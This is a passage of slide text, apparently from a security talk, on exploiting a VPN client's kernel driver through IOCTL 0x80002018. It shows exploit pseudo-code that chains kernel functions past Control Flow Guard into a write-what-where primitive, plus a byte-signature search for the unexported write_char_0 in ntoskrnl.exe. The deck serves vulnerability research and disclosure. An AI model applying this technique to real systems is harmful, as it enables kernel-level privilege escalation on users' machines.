

Slide 30


Slide 31

Code flow for IOCTL 0x80002018
// Eventually ExFreePoolWithTag is // called on OurBuffer[0] 😞
ExFreePoolWithTag(OurBuffer[0]);
Bugcheck as OurBuffer[0] is not a valid kernel pool with tag.

Slide 32
There are many constraints, here are some:
IOCTL 0x80002018 - Calls ExFreePoolWithTag on OurBuffer[0], thus it has to be a pointer to kernel memory. However, we need to point this pointer to user-mode to be able to exploit IoCsqRemoveIrp.
In IoCsqRemoveIrp function - Calls _guard_dispatch_icall three times with different functions from OurBuffer. - Kernel Control Flow Guard (CFG) limits the pointers we can call to valid kernel functions only (no shellcode calling!) - Very limited control over arguments to the functions we call - OurBuffer[0x0][0x28] is always a pointer (as it points to a struct holding our callbacks). - Every function call could overwrite/corrupt register values used by the subsequent function calls.
// Call 1 (normally the driver defined AcquireLock callback)
OurBuffer[0x0][0x28][0x50+0x20] ( &OurBuffer[0x0][0x28][0x50], 0, io_control_code);
// Call 2 (normally the driver defined RemoveIrp callback)
OurBuffer[0x0][0x28][0x50+0x10] ( &OurBuffer[0x0][0x28][0x50], OurBuffer[0x0][0x30][0x8], io_control_code);
// Call 3 (normally the driver defined ReleaseLock callback)
OurBuffer[0x0][0x28][0x50+0x28] ( &OurBuffer[0x0][0x28][0x50], 0, io_control_code);

Slide 33


What does IoCsqRemoveIrp actually do?
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x80002018 );

Slide 34
WRITE WHAT WHERE WE’RE ALMOST THERE
KERNEL DRIVER

Slide 35
Bypassing ExFreePoolWithTag
Challenge - IOCTL 0x80002018 ends with Calls ExFreePoolWithTag on SystemBuffer[0] (thus must be a freeable kernel pool).
Solution 🤘 - For call 3, we use KxWaitForSpinLockAndAcquire. - It requires one argument, a pointer to a KSPIN_LOCK struct.
- If the spin lock value is >=1, the KxWaitForSpinLockAndAcquire has to wait for it to become 0. - Calling thread will never continue (and thus never crash, as it doesn’t reach ExFreePoolWithTag).
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 36
Bypassing ExFreePoolWithTag
Challenge - IOCTL 0x80002018 ends with Calls ExFreePoolWithTag on SystemBuffer[0] (thus must be a freeable kernel pool).
Solution 🤘 - For call 3, we use KxWaitForSpinLockAndAcquire. - It requires one argument, a pointer to a KSPIN_LOCK struct.
- If the spin lock value is >=1, the KxWaitForSpinLockAndAcquire has to wait for it to become 0. - Calling thread will never continue (and thus never crash, as it doesn’t reach ExFreePoolWithTag).
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
KxWaitForSpinLockAndAcquire slows down PC
Downside: CPU usage spikes up to 50% on use…
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 37
Bypassing ExFreePoolWithTag
Challenge - IOCTL 0x80002018 ends with Calls ExFreePoolWithTag on SystemBuffer[0] (thus must be a freeable kernel pool).
Solution 🤘 - For call 3, we use KxWaitForSpinLockAndAcquire. - It requires one argument, a pointer to a KSPIN_LOCK struct.
- If the spin lock value is =>1, the KxWaitForSpinLockAndAcquire has to wait for it to become 0. - Calling thread will never continue (and thus never crash, as it doesn’t reach ExFreePoolWithTag).
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
KxWaitForSpinLockAndAcquire slows down PC
We solve high CPU usage by setting the thread priority to lowest. SetThreadPriority(hThread, THREAD_PRIORITY_LOWEST);
👌
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 38
Limited arguments under control
Challenge - We only have two (somewhat) controllable arguments in the second function call.
Solution 🤘 - For call 2, we call the write_char_0 function. - It requires three arguments: - Arg 1: A byte to write to an address. - Arg 2: A kernel address to write that byte to. - Arg 3: A counter to increase or decrease.
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 39
Limited arguments under control
write_char_0 is a unique kernel function!
It accepts a destination address as 2nd argument instead of 1st
Challenge - We only have two (somewhat) controllable arguments in the second function call.
Solution 🤘 - For call 2, we call the write_char_0 function. - It requires three arguments: - Arg 1: A byte to write to an address. - Arg 2: A kernel address to write that byte to. - Arg 3: A counter to increase or decrease.
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 40
Limited arguments under control
write_char_0 is a unique kernel function!
It accepts a destination address as 2nd argument instead of 1st
Challenge - We only have two (somewhat) controllable arguments in the second function call.
Solution 🤘 - For call 2, we call the write_char_0 function. - It requires three arguments: - Arg 1: A byte to write to an address. - Arg 2: A kernel address to write that byte to. - Arg 3: A counter to increase or decrease.
The 3rd argument is dereferenced by the kernel.
Results in a bug check, as invalid memory is referenced?!?!?
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 41
Limited arguments under control
write_char_0 is a unique kernel function!
It accepts a destination address as 2nd argument instead of 1st
Challenge - We only have two (somewhat) controllable arguments in the second function call.
Solution 🤘 - For call 2, we call the write_char_0 function. - It requires three arguments: - Arg 1: A byte to write to an address. - Arg 2: A kernel address to write that byte to. - Arg 3: A counter to increase or decrease.
The 3rd argument is dereferenced by the kernel.
We can allocate memory address 0x80002018 in our exploit.exe. The kernel can access it due to the internal workings of IOCTLs.
👌
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 42
Limited arguments under control
write_char_0 is a unique kernel function!
It accepts a destination address as 2nd argument instead of 1st
Challenge - We only have two (somewhat) controllable arguments in the second function call.
Solution 🤘 - For call 2, we call the write_char_0 function. - It requires three arguments: - Arg 1: A byte to write to an address. - Arg 2: A kernel address to write that byte to. - Arg 3: A counter to increase or decrease.
The 3rd argument is dereferenced by the kernel.
We can allocate memory address 0x80002018 in our exploit.exe. The kernel can access it due to the internal workings of IOCTLs.
👌
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );
The 1st argument is the memory address of OurBuffer.
We can place our buffer at a specific offset. Therefore, we control the least significant byte used to write to a kernel address, by write_char_0.
👌

Slide 43
HalMakeBeep VS KeTestSpinLock
// Call 1 (normally the driver defined AcquireLock callback)
// SystemBuffer[0x0][0x28][0x50+0x20] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine1 ( &SomeAddressToOurBuffer, 0, 0x80002018 );
KeTestSpinLock ( &SomeAddressToOurBuffer );
// Call 2 (normally the driver defined RemoveIrp callback)
// SystemBuffer[0x0][0x28][0x50+0x10] ( &SystemBuffer[0x0][0x28][0x50], SystemBuffer[0x0][0x30][0x8], ioctl );
// SomeFunctionWeDefine2 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
write_char_0 ( &SomeAddressToOurBuffer, SomeValueInOurBuffer, 0x80002018 );
// Call 3 (normally the driver defined ReleaseLock callback)
// SystemBuffer[0x0][0x28][0x50+0x28] ( &SystemBuffer[0x0][0x28][0x50], 0, ioctl );
// SomeFunctionWeDefine3 ( &SomeAddressToOurBuffer, 0, 0x8002018 );
KxWaitForSpinLockAndAcquire ( &SomeAddressToOurBuffer );

Slide 44
One more thing: write_char_0 is not an exported function
We introduce: Kernel Egg Hunting ☺
PID 9217: our_exploit.exe
// Find offset of write_char_0 in ntoskrnl.exe
// Use a ‘mask’ and a ‘byte sequence’ to search for the offset
uint64_t write_char_0_offset = findFunctionOffsetInImageByByteSequence(
"ntoskrnl.exe",
"\x8B\x42\x18\x00\x0F\xB7\xC9\x00\x00\x74\x07\x48\x83\x7A\x10\x0A",
"xxx?xxx??xxxxxxx”
);

Slide 45

LET’S TEST IT ON THE LATEST VPN-CLIENT VERSION
KERNEL DRIVER
KERNEL DRIVER

Slide 46
